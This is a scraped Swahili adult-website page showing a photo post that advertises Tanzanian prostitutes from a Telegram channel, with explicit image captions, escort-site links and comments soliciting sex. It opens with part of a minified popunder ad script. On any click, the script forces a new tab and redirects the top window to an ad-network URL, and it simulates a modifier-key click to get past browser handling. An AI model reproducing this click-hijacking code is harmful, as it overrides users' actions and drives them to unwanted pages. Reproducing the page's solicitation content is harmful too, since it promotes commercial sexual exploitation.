popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,function(){},t.listenerId),e()))})}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e});var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("5"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)popMagic.addEventToElement(document,e,o);else{var i="a"+popMagic.getTriggerClasses().map(function(e){return":not("+e+")"}).join("");t=document.querySelectorAll(i);for(var n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else{var r=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,function(e){r.some(function(o){return null!==e.target.closest(o)})||o.call(e.target,e)})}else{var a=popMagic.getTriggerClasses();for(t=document.querySelectorAll(a.join(", ")),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)}else for(t=document.querySelectorAll("a"),n=0;n<t.length;n++)popMagic.addEventToElement(t[n],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},executeOnRedirect:function(){try{popMagic.config.capping_enabled||"function"!=typeof popMagic.config.on_redirect||popMagic.config.on_redirect()}catch(e){console.error("Error executing on redirect callback:",e)}},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some(function(e){return"Google Chrome"===e.brand}),r=i.some(function(e){return"Chromium"===e.brand})&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.executeOnRedirect(),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),popMagic.executeOnRedirect(),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);popMagic.setAsOpened(e),setTimeout(function(){n.location.href=popMagic.url,popMagic.executeOnRedirect()},200),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script> 	 <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  			<div class="top-bar  			br-top-10"> 		<div class="top-bar-content row"> 			<div class="social-share"> 							</div>  							<div class="membership"> 											<span class="welcome"><i class="fa fa-user"></i> <span>Welcome Guest</span></span> 						<span class="login"><a href="#wpst-login">Login</a></span> 						<span class="or">Or</span> 						<span class="login"><a href="#wpst-register">Register</a></span> 									</div> 					</div> 	</div>  	 		<div class="site-branding row"> 			<div class="logo"> 									<a href="https://bongotamu.com/" rel="home" title="Bongo Tamu" data-wpel-link="internal"><img src=" 										https://bongotamu.com/wp-content/uploads/2020/08/Bongo-tamu-Logo.png					" alt="Bongo Tamu"></a> 				 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://bongotamu.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Search...') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Search...';}" type="text" data-cf-modified-b3cfe523369f9764edfb0824-="" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<a href="https://www.nairobihot.com/nairobiraha/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/nairobi-468.png" class="loading" data-was-processed="true"></a>  <a href="https://www.tanzaniaraha.com/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg&quot; class=&quot;loading&quot; data-was-processed=&quot;true&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2024/11/Tanzania-Raha.jpg" class="loading" data-was-processed="true"></a>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation 					membership-enabled" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-17" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a></li> <li id="menu-item-18" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://bongotamu.com/categories/" data-wpel-link="internal">Categories</a></li> <li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43"><a href="/photos/" data-wpel-link="internal">Photos</a></li> <li id="menu-item-20" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://bongotamu.com/actors/" data-wpel-link="internal">Pornstars</a></li> <li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="https://www.tanzaniahot.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Tanzania Raha">Tanzania Raha</a></li> <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://www.ugandahotgirls.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Uganda Raha">Uganda Raha</a></li> <li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="http://kenyaraha.com/" data-wpel-link="external" target="_blank" rel="follow external noopener noreferrer" title=" Kenya Raha">Kenya Raha</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<a href="https://www.nairobihot.com/nairobi-hot-sexy-girls-sweet-erotic-massage-sex/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer follow" title=" &lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot; &quot;&gt;&lt;img src=&quot;https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg&quot;&gt;">"><img src="https://bongotamu.com/wp-content/uploads/2020/08/Nairobi-Hot.jpg"></a>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://bongotamu.com" data-wpel-link="internal">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://bongotamu.com/photos/" data-wpel-link="internal">Photo</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Wauza Biriani Bongo Telegram Channel photos</span></div></div></div> 	 	<div id="content" class="site-content row"> 	<div id="primary" class="content-area with-sidebar-left"> 		<main id="main" class="site-main with-sidebar-left" role="main">  		<article id="post-21" class="post-21 photos type-photos status-publish has-post-thumbnail hentry photos_category-escorts photos_category-kuma-tamu photos_category-makahaba photos_tag-255-escorts"> 	<header class="entry-header">		 		<h1 class="widget-title">Wauza Biriani Bongo Telegram Channel photos</h1>	</header><!-- .entry-header --> 	<div class="entry-content photo-content"> 				<p>Wauza Biriani Bongo Telegram Channel photos zaonyesha picha za makahaba wa Tanzania Telegram Porn. Enjoy <a href="https://www.kenyaadultblog.com/telegram-za-ngono-best-telegram-porn-channels-in-tanzania/" target="_blank" rel="noopener follow external noreferrer" data-wpel-link="external" title=" Telegram za Ngono">Telegram za Ngono</a> pics hapa!</p> <p>&nbsp;</p> <p>&nbsp;</p> <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-25" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-16-43.jpg" alt="Tanzania BBW Pussy" width="1189" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-16-43.jpg 1189w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-16-43-279x300.jpg 279w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-16-43-951x1024.jpg 951w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-16-43-768x827.jpg 768w" sizes="(max-width: 1189px) 100vw, 1189px" /> <img decoding="async" class="aligncenter size-full wp-image-26" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1.jpg" alt="" width="1280" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1-300x225.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1-1024x768.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1-768x576.jpg 768w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-21-1-95x70.jpg 95w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img decoding="async" class="aligncenter size-full wp-image-27" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42.jpg" alt="" width="1280" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42-300x225.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42-1024x768.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42-768x576.jpg 768w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_15-46-42-95x70.jpg 95w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-22.jpg" alt="" width="1280" height="692" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-22.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-22-300x162.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-22-1024x554.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-22-768x415.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-29" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-26.jpg" alt="" width="640" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-26.jpg 640w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-26-150x300.jpg 150w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-26-512x1024.jpg 512w" sizes="(max-width: 640px) 100vw, 640px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-30" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-29.jpg" alt="" width="720" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-29.jpg 720w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-29-169x300.jpg 169w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-29-576x1024.jpg 576w" sizes="(max-width: 720px) 100vw, 720px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-31" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-32.jpg" alt="" width="720" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-32.jpg 720w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-32-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-32" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33.jpg" alt="" width="1280" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33-300x225.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33-1024x768.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33-768x576.jpg 768w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-33-95x70.jpg 95w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-33" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-36.jpg" alt="" width="540" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-36.jpg 540w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-36-169x300.jpg 169w" sizes="(max-width: 540px) 100vw, 540px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-34" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-37.jpg" alt="" width="640" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-37.jpg 640w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-37-150x300.jpg 150w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-37-512x1024.jpg 512w" sizes="(max-width: 640px) 100vw, 640px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-35" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-44.jpg" alt="" width="540" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-44.jpg 540w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-10-44-169x300.jpg 169w" sizes="(max-width: 540px) 100vw, 540px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-36" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-02.jpg" alt="" width="720" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-02.jpg 720w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-02-169x300.jpg 169w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-02-576x1024.jpg 576w" sizes="(max-width: 720px) 100vw, 720px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-37" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-08.jpg" alt="" width="540" height="1080" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-08.jpg 540w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-08-150x300.jpg 150w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-08-512x1024.jpg 512w" sizes="(max-width: 540px) 100vw, 540px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-38" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-14.jpg" alt="Matako ya Tanzania" width="720" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-14.jpg 720w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-14-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-39" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32.jpg" alt="" width="1280" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32-300x225.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32-1024x768.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32-768x576.jpg 768w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-32-95x70.jpg 95w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-40" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34.jpg" alt="Kuma ya Tanzania" width="1280" height="960" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34.jpg 1280w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34-300x225.jpg 300w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34-1024x768.jpg 1024w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34-768x576.jpg 768w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-34-95x70.jpg 95w" sizes="(max-width: 1280px) 100vw, 1280px" /></p> <p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-41" src="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-44.jpg" alt="" width="720" height="1280" srcset="https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-44.jpg 720w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-44-169x300.jpg 169w, https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-11_16-11-44-576x1024.jpg 576w" sizes="(max-width: 720px) 100vw, 720px" /></p> <p>&nbsp;</p> 	</div><!-- .entry-content --> 	   	<div class="under-video-block">   					<div class="clear"></div> 	 <div id="comments" class="comments-area">  			<h2 class="comments-title"> 			15 thoughts on &ldquo;<span>Wauza Biriani Bongo Telegram Channel photos</span>&rdquo;		</h2><!-- .comments-title -->  		 		<ol class="comment-list"> 					<li id="comment-1" class="comment byuser comment-author-chinga even thread-even depth-1"> 			<article id="div-comment-1" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/177d893e46070866908e0b5c85e8209543e9bb0aa27b5f5eeb89d77eda4a98c8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/177d893e46070866908e0b5c85e8209543e9bb0aa27b5f5eeb89d77eda4a98c8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Chinga</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-1" data-wpel-link="internal"><time datetime="2021-01-02T00:02:37+03:00">January 2, 2021 at 12:02 am</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Nipo kigamboni natafuta mtoto mzuri tukafanye starehe.</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=1#respond" data-commentid="1" data-postid="21" data-belowelement="div-comment-1" data-respondelement="respond" data-replyto="Reply to Chinga" aria-label="Reply to Chinga" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-2" class="comment byuser comment-author-mike odd alt thread-odd thread-alt depth-1"> 			<article id="div-comment-2" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/0f10539c1abfbb7e2fd80cdf9efecbf4b74b900cf7d14b6951a7b0fef198110c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f10539c1abfbb7e2fd80cdf9efecbf4b74b900cf7d14b6951a7b0fef198110c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn">Mike</b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-2" data-wpel-link="internal"><time datetime="2021-02-14T17:14:30+03:00">February 14, 2021 at 5:14 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Mrembooo wa morogoro mjini anicheck</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=2#respond" data-commentid="2" data-postid="21" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="Reply to Mike" aria-label="Reply to Mike" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-4" class="comment even thread-even depth-1"> 			<article id="div-comment-4" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/06bfd42597d9d2e8db8b6fe036d30117111256dceed646b9d27b1b1082276658?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06bfd42597d9d2e8db8b6fe036d30117111256dceed646b9d27b1b1082276658?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>						<b class="fn"><a href="https://Chrome" class="url" rel="ugc external follow noopener noreferrer" data-wpel-link="external" target="_blank" title=" Brian">Brian</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->  					<div class="comment-metadata"> 						<a href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/#comment-4" data-wpel-link="internal"><time datetime="2021-04-01T14:50:16+03:00">April 1, 2021 at 2:50 pm</time></a>					</div><!-- .comment-metadata -->  									</footer><!-- .comment-meta -->  				<div class="comment-content"> 					<p>Niki Bomet upande wa Ndanai natafuta mrembo wa leo</p> 				</div><!-- .comment-content -->  				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://bongotamu.com/photos/wauza-biriani-bongo-telegram-channel-photos/?replytocom=4#respond" data-commentid="4" data-postid="21" data-belowelement="div-comment-4" data-respondelement="respond" data-replyto="Reply to Brian" aria-label="Reply to Brian" data-wpel-link="internal">Reply</a></div>			</article><!-- .comment-body --> 		</li><!-- #comment-## --> 		<li id="comment-5" class="comment odd alt thread-odd thread-alt depth-1 parent"> 			<article id="div-comment-5" class="comment-body"> 				<footer class="comment-meta"> 					<div class="comment-author vcard"> 						<img alt='' src='https://secure.gravatar.com/avatar/7c17bda5b044abb7fc674bfe7d4a16c81598f95f77632ed1004b23075a047175?s=32&#038;d=mm&#038;r=g' 